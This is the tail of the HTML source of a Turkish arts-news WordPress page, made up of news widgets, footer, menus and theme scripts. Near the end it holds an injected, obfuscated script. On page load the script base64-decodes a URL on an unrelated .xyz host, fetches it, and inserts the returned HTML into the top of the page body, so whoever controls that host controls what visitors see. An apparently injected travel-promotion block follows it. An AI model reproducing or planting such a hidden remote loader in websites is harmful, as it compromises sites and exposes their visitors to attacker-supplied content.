                        <a href="https://sanathaberleri.net/nefes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor-h11957.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="79" src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="“Nefes” tiyatroseverlerle buluşmak için gün sayıyor" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://sanathaberleri.net/wp-content/uploads/2026/01/nefes-selale-coskuntuna-20260120.jpg" data-srcset="https://sanathaberleri.net/wp-content/uploads/2026/01/nefes-selale-coskuntuna-20260120.jpg 720w, https://sanathaberleri.net/wp-content/uploads/2026/01/nefes-selale-coskuntuna-20260120-300x196.jpg 300w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://sanathaberleri.net/nefes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor-h11957.html">“Nefes” tiyatroseverlerle buluşmak için gün sayıyor</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://sanathaberleri.net/nefes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor-h11957.html" ><i class="fa fa-clock-o"></i> 20 Ocak 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://sanathaberleri.net/petek-dincozden-ezber-bozan-imaj-no-makeup-full-etki-h11916.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="80" src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://sanathaberleri.net/wp-content/uploads/2026/01/petek-dincoz-20260119.jpg" data-srcset="https://sanathaberleri.net/wp-content/uploads/2026/01/petek-dincoz-20260119.jpg 720w, https://sanathaberleri.net/wp-content/uploads/2026/01/petek-dincoz-20260119-300x200.jpg 300w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://sanathaberleri.net/petek-dincozden-ezber-bozan-imaj-no-makeup-full-etki-h11916.html">Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://sanathaberleri.net/petek-dincozden-ezber-bozan-imaj-no-makeup-full-etki-h11916.html" ><i class="fa fa-clock-o"></i> 20 Ocak 2026</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_453_1_697191a44d8e5 = {"header_icon":"","first_title":"Recent News","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":"0","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","category":"","country":"","location":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_19"};</script>
				</div></div></div></div></div>			</div>

		
		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-453 single-format-standard wp-embed-responsive wp-theme-beynsoft jeg_toggle_light jeg_single_tpl_8 jnews jsc_normal wpb-js-composer js-comp-ver-6.9.0 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>

<div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-1"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>SANAT HABERLERİ</span></h3></div>        <div class="jeg_about jeg_aligncenter">
			                <a class="footer_logo" href="https://sanathaberleri.net/">
                    <img class='lazyload'
                         src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/img/jeg-empty.png" data-src="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png"  data-srcset="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png 1x, https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png 2x"                         alt="Sanat Haberleri" data-light-src="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png"  data-light-srcset="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png 1x, https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png 2x"  data-dark-src="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png"  data-dark-srcset="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png 1x, https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png 2x"                         data-pin-no-hover="true">
                </a>
									            <p>Sanatın içinden güncel haberleri sizin için derleyen Sanat Haberleri ile sanat ve sanatçılar hakkında her şeyi öğrenebilirsiniz.</p>

			        </div>
		</div><div class="footer_widget widget_jnews_social" id="jnews_social-1">
        <div class="jeg_social_wrap ">
			
            <div class="socials_widget   rounded">
				<a href="#" target="_blank" rel="external noopener nofollow" class="jeg_facebook">
                                            <i class="fa fa-facebook"></i>
                                            
                                        </a><a href="#" target="_blank" rel="external noopener nofollow" class="jeg_twitter">
                                            <i class="fa fa-twitter"></i>
                                            
                                        </a><a href="#" target="_blank" rel="external noopener nofollow" class="jeg_instagram">
                                            <i class="fa fa-instagram"></i>
                                            
                                        </a><a href="#" target="_blank" rel="external noopener nofollow" class="jeg_behance">
                                            <i class="fa fa-behance"></i>
                                            
                                        </a><a href="#" target="_blank" rel="external noopener nofollow" class="jeg_google-plus removed">
                                            <i class="fa fa-google-plus"></i>
                                            
                                        </a><a href="#" target="_blank" rel="external noopener nofollow" class="jeg_dribbble">
                                            <i class="fa fa-dribbble"></i>
                                            
                                        </a>            </div>

						<style scoped></style>        </div>

		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_categories" id="categories-1"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Haber Kategorileri</span></h3></div>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://sanathaberleri.net/kategori/genel">Genel</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://sanathaberleri.net/kategori/guncel">Güncel</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://sanathaberleri.net/kategori/gundem">Gündem</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://sanathaberleri.net/kategori/kultur-ve-sanat">Kültür ve Sanat</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://sanathaberleri.net/kategori/magazin">Magazin</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://sanathaberleri.net/kategori/saglik">Sağlık</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://sanathaberleri.net/kategori/teknoloji">Teknoloji</a>
</li>
			</ul>

			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-1"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Son Haberler</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-11972 post type-post status-publish format-standard has-post-thumbnail hentry category-magazin tag-esma-er">
                    <div class="jeg_thumb">
                                                <a href="https://sanathaberleri.net/esma-er-sanatseverleri-hayran-birakti-h11972.html">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="80" src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Esma Er sanatseverleri hayran bıraktı" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://sanathaberleri.net/wp-content/uploads/2026/01/esma-er-20260120.jpg" data-srcset="https://sanathaberleri.net/wp-content/uploads/2026/01/esma-er-20260120.jpg 721w, https://sanathaberleri.net/wp-content/uploads/2026/01/esma-er-20260120-300x200.jpg 300w" data-sizes="auto" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://sanathaberleri.net/esma-er-sanatseverleri-hayran-birakti-h11972.html">Esma Er sanatseverleri hayran bıraktı</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 22 Ocak 2026</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-11970 post type-post status-publish format-standard has-post-thumbnail hentry category-kultur-ve-sanat tag-selale-coskuntuna">
                    <div class="jeg_thumb">
                                                <a href="https://sanathaberleri.net/kafes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor-h11970.html">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="79" src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="“Nefes” tiyatroseverlerle buluşmak için gün sayıyor" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://sanathaberleri.net/wp-content/uploads/2026/01/nefes-selale-coskuntuna-20260120.jpg" data-srcset="https://sanathaberleri.net/wp-content/uploads/2026/01/nefes-selale-coskuntuna-20260120.jpg 720w, https://sanathaberleri.net/wp-content/uploads/2026/01/nefes-selale-coskuntuna-20260120-300x196.jpg 300w" data-sizes="auto" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://sanathaberleri.net/kafes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor-h11970.html">“Kafes” tiyatroseverlerle buluşmak için gün sayıyor</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 22 Ocak 2026</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-11957 post type-post status-publish format-standard has-post-thumbnail hentry category-kultur-ve-sanat tag-selale-coskuntuna">
                    <div class="jeg_thumb">
                                                <a href="https://sanathaberleri.net/nefes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor-h11957.html">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="79" src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="“Nefes” tiyatroseverlerle buluşmak için gün sayıyor" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://sanathaberleri.net/wp-content/uploads/2026/01/nefes-selale-coskuntuna-20260120.jpg" data-srcset="https://sanathaberleri.net/wp-content/uploads/2026/01/nefes-selale-coskuntuna-20260120.jpg 720w, https://sanathaberleri.net/wp-content/uploads/2026/01/nefes-selale-coskuntuna-20260120-300x196.jpg 300w" data-sizes="auto" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://sanathaberleri.net/nefes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor-h11957.html">“Nefes” tiyatroseverlerle buluşmak için gün sayıyor</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 20 Ocak 2026</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://sanathaberleri.net/hakkimizda">Hakkımızda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><a href="https://sanathaberleri.net/kunye">Künye</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a href="https://sanathaberleri.net/yazarlar">Yazarlar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a href="https://sanathaberleri.net/iletisim">İletişim</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2022 <a href="https://sanathaberleri.net" title="Sanat Haberleri">Sanat Haberleri</a> - Sanatın İçinden -  <a href="https://beynsoft.com" target="_blank" title="Web Tasarım"><img src="https://beynsoft.com/img/copy2.png" width="70" height="auto"></a> </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://sanathaberleri.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-286"><a href="https://sanathaberleri.net/kategori/gundem">Gündem</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-284"><a href="https://sanathaberleri.net/kategori/ekonomi">Ekonomi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-287"><a href="https://sanathaberleri.net/kategori/kultur-ve-sanat">Kültür ve Sanat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-288"><a href="https://sanathaberleri.net/kategori/magazin">Magazin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-289"><a href="https://sanathaberleri.net/kategori/saglik">Sağlık</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-290"><a href="https://sanathaberleri.net/kategori/spor">Spor</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-291"><a href="https://sanathaberleri.net/kategori/teknoloji">Teknoloji</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-292"><a href="https://sanathaberleri.net/kategori/yasam">Yaşam</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="http://facebook.com" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="http://twitter.com" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2022 <a href="https://sanathaberleri.net" title="Sanat Haberleri">Sanat Haberleri</a> - Sanatın İçinden -  <a href="https://beynsoft.com" target="_blank" title="Web Tasarım"><img src="https://beynsoft.com/img/copy2.png" width="70" height="auto"></a></p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/beynsoft/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
window.addEventListener("DOMContentLoaded", () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9zb25zdXJ1bWFway54eXovcm9vdC95ZW5pLnBocA==")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><div class="jeg_read_progress_wrapper"></div><script type="text/javascript" src="https://sanathaberleri.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://sanathaberleri.net/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://sanathaberleri.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://sanathaberleri.net/bordo-plastik-ve-mustafa-karadeniz-basarisini-aldigi-odulle-taclandirdi-h453.html","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"tr_TR","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"453","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"sanathaberleri.net","zoom_button":"0"};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/dist/frontend.min.js?ver=10.6.2" id="jnews-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sanathaberleri.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sanathaberleri.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script>     <div id="travel-cta-footer" style="position:relative; width:100%; background:url('https://tripsmain.com/wp-content/uploads/2025/03/cappadocia-horse-riding.jpg') no-repeat center center/cover; padding:80px 20px 40px; margin-bottom:0px; z-index:0;">
        <div style="position:absolute; top:0; left:0; width:100%; height:100%; background:linear-gradient(rgba(0,0,0,0.6), rgba(0,0,0,0.3)); z-index:0;"></div>

        <div style="position:relative; z-index:1; max-width:1100px; margin:0 auto; text-align:center; color:#fff;">
            <h2 style="font-size:2.2rem; margin-bottom:10px;">Dünyayı keşfetmeye hazır mısınız?</h2>
            <p style="font-size:1rem; margin-bottom:30px; line-height:1.5;">Popüler destinasyonlarımızı görün ve kendi seyahatinizi planlayın.</p>

            <div class="travel-countries" style="display:grid; grid-template-columns:repeat(auto-fit,minmax(140px,1fr)); gap:15px; justify-items:center; margin-bottom:25px;">
                                    <a href="https://sanathaberleri.net/country/dubai" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Dubai                    </a>
                                    <a href="https://sanathaberleri.net/country/indonesia" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Indonesia                    </a>
                                    <a href="https://sanathaberleri.net/country/thailand" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Thailand                    </a>
                                    <a href="https://sanathaberleri.net/country/turkiye" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Türkiye                    </a>
                            </div>

            <a href="https://sanathaberleri.net/travel" style="color:#fff; font-weight:600; text-decoration:underline; font-size:1rem;">Diğer ülkeler &raquo;</a>
        </div>
    </div>

    <style>
    #travel-cta-footer a:hover{
        transform: translateY(-3px);
        box-shadow:0 8px 12px rgba(0,0,0,0.2);
        background:#0073e6 !important;
        color:#fff !important;
    }
    @media(max-width:768px){
        #travel-cta-footer h2{ font-size:1.6rem; }
        #travel-cta-footer p{ font-size:0.95rem; }
        #travel-cta-footer .travel-countries{ grid-template-columns:repeat(auto-fit,minmax(120px,1fr)); }
    }
    @media(max-width:480px){
        #travel-cta-footer h2{ font-size:1.3rem; }
        #travel-cta-footer p{ font-size:0.85rem; }
    }
    </style>

    <script>
    document.addEventListener("DOMContentLoaded", function(){
        const cta = document.getElementById('travel-cta-footer');
        const footer = document.querySelector('footer');
        if(cta && footer){
            footer.parentNode.insertBefore(cta, footer); // Footer üstüne taşı
        }
    });
    </script>
     
</body>
</html>
